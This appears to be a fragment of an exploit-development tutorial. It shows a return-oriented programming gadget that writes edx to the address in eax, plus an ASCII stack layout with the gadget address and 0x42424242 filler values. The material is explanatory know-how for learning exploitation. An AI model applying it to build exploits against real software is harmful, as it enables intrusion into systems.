 Target: mov dword ptr [eax], edx
Gadget <0x808e8ea>:     g1: mov dword ptr [eax], edx
                        g2: xor eax, eax
                        g3: pop ebx
                        g4: pop esi
                        g5: pop edi
                        g6: ret;

             STACK
+=============================+
|         <0x0808e8ea>        | address of G1
+=============================+
|         <0x42424242>        | value to be popped
+=============================+
|         <0x42424242>        | value to be popped
+=============================+
|         <0x42424242>        | value to be popped
+=============================+